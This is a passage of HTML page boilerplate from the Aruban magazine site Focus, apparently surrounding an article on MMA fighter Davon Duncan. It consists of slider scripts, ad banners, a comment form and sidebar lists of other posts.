					setREVStartSize({c: 'rev_slider_24_4',rl:[1240,1024,778,480],el:[563],gw:[450],gh:[563],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider244"]!==undefined) {window.RS_MODULES.modules["revslider244"].once = false;window.revapi24 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://focus.aw/index.php/tag/apple/">Apple</a></li><li><a href="https://focus.aw/index.php/tag/aruba/">Aruba</a></li><li><a href="https://focus.aw/index.php/tag/colombia/">Colombia</a></li><li><a href="https://focus.aw/index.php/tag/davon-duncan/">Davon Duncan</a></li><li><a href="https://focus.aw/index.php/tag/digital/">DIGITAL</a></li><li><a href="https://focus.aw/index.php/tag/focus/">FOCUS</a></li><li><a href="https://focus.aw/index.php/tag/google/">Google</a></li><li><a href="https://focus.aw/index.php/tag/madness-fighting-competition/">Madness Fighting Competition</a></li><li><a href="https://focus.aw/index.php/tag/magazine/">Magazine</a></li><li><a href="https://focus.aw/index.php/tag/mexico/">Mexico</a></li><li><a href="https://focus.aw/index.php/tag/mma/">MMA</a></li><li><a href="https://focus.aw/index.php/tag/muay-thai/">Muay Thai</a></li><li><a href="https://focus.aw/index.php/tag/national-international-champion/">National &amp; International Champion</a></li><li><a href="https://focus.aw/index.php/tag/play/">Play</a></li><li><a href="https://focus.aw/index.php/tag/store/">store</a></li><li><a href="https://focus.aw/index.php/tag/sur-america/">Sur America</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://focus.aw/index.php/2023/05/09/davon-duncan-un-campeon/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2023%2F05%2F09%2Fdavon-duncan-un-campeon%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%3Cstrong%3EDAVON+DUNCAN%3A+%3C%2Fstrong%3E%3Cstrong%3EUN+CAMPEON%3C%2Fstrong%3E&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2023%2F05%2F09%2Fdavon-duncan-un-campeon%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2023/05/09/davon-duncan-un-campeon/&amp;media=https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_t.jpg&description=%3Cstrong%3EDAVON+DUNCAN%3A+%3C%2Fstrong%3E%3Cstrong%3EUN+CAMPEON%3C%2Fstrong%3E" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%3Cstrong%3EDAVON+DUNCAN%3A+%3C%2Fstrong%3E%3Cstrong%3EUN+CAMPEON%3C%2Fstrong%3E %0A%0A https://focus.aw/index.php/2023/05/09/davon-duncan-un-campeon/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://focus.aw/index.php/2023/05/07/no-ta-magia-ta-ciencia/"><strong>NO TA MAGIA… TA CIENCIA!</strong></a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://focus.aw/index.php/2023/05/10/7-actividad-pa-celebra-dia-di-mama-na-cas/"><strong>7 ACTIVIDAD PA CELEBRA ‘DIA DI MAMA’ NA CAS</strong></a></div></div></div>        <div class="author-box-wrap"><a href="https://focus.aw/index.php/author/aurora/" aria-label="author-photo"><img alt='Focus Magazine' src='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Focus Magazine"><meta itemprop="url" content="https://focus.aw/index.php/author/aurora/"></span><meta itemprop="datePublished" content="2023-05-09T18:28:31-04:00"><meta itemprop="dateModified" content="2023-05-09T18:30:43-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://focus.aw/index.php/2023/05/09/davon-duncan-un-campeon/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png"></span><meta itemprop="name" content="Focus"></span><meta itemprop="headline " content="&lt;strong&gt;DAVON DUNCAN: &lt;/strong&gt;&lt;strong&gt;UN CAMPEON&lt;/strong&gt;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_t.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="630"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2023/05/09/davon-duncan-un-campeon/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://focus.aw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='27247' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_5_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_5" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="DAVON DUNCAN: UN CAMPEON" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="DAVON DUNCAN: UN CAMPEON" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-1251-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_23_5',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider235"]!==undefined) {window.RS_MODULES.modules["revslider235"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-27247","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2077";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "693";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/26/e-dia-di-murley-sarah-tabata-perfecto/"  rel="bookmark" class="td-image-wrap " title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_4535-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/26/e-dia-di-murley-sarah-tabata-perfecto/"  rel="bookmark" title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO">E DIA DI MURLEY &amp; SARAH TABATA PERFECTO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T09:26:46-04:00" >26 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/25/un-momento-di-orguyo-pa-aruba/"  rel="bookmark" class="td-image-wrap " title="UN MOMENTO DI ORGUYO PA ARUBA" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN MOMENTO DI ORGUYO PA ARUBA" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Tumba-2026-ATA-3-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/25/un-momento-di-orguyo-pa-aruba/"  rel="bookmark" title="UN MOMENTO DI ORGUYO PA ARUBA">UN MOMENTO DI ORGUYO PA ARUBA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T09:38:44-04:00" >25 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/24/gaia-house-of-grill-na-joia-aruba-by-iberostar/"  rel="bookmark" class="td-image-wrap " title="“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR" ><img class="entry-thumb" src="[data-uri]" alt="" title="“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Gaia-Interior-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/24/gaia-house-of-grill-na-joia-aruba-by-iberostar/"  rel="bookmark" title="“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR">“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:00:00-04:00" >24 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-27247","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "2092";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "698";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/04/06/jair-militza-lo-celebra-nan-destination-wedding-na-2020/"  rel="bookmark" class="td-image-wrap " title="JAIR &#038; MILITZA LO CELEBRA NAN “DESTINATION WEDDING” NA 2020" ><img class="entry-thumb" src="[data-uri]" alt="" title="JAIR &#038; MILITZA LO CELEBRA NAN “DESTINATION WEDDING” NA 2020" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/04/Militza-Jair-title3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/04/06/jair-militza-lo-celebra-nan-destination-wedding-na-2020/"  rel="bookmark" title="JAIR &#038; MILITZA LO CELEBRA NAN “DESTINATION WEDDING” NA 2020">JAIR &#038; MILITZA LO CELEBRA NAN “DESTINATION WEDDING” NA 2020</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-06T14:34:51-04:00" >6 April, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_13" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2057</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">13</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">1</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
